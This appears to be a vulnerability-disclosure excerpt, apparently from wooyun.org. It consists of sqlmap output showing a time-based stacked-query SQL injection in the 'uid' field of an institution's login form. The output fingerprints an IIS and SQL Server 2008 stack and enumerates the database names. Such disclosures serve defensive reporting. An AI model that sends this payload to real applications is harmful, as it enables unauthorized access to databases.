 ---
Parameter: uid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: anyWhereLogin=true&ddlInstitute=true&pwd=&uid=1';WAITFOR DELAY '0:0
:5'--&val=
---
[11:59:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:59:10] [INFO] fetching database names
[11:59:10] [INFO] fetching number of databases
[11:59:10] [INFO] resumed: 8
[11:59:10] [INFO] resumed: gdca
[11:59:10] [INFO] resumed: gdca2
[11:59:10] [INFO] resumed: master
[11:59:10] [INFO] resumed: model
[11:59:10] [INFO] resumed: msdb
[11:59:10] [INFO] resumed: ReportServer
[11:59:10] [INFO] resumed: ReportServerTempDB
[11:59:10] [INFO] resumed: tempdb\x03
available databases [8]:
[*] [tempdb♥]
[*] gdca
[*] gdca2
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
www.wooyun.org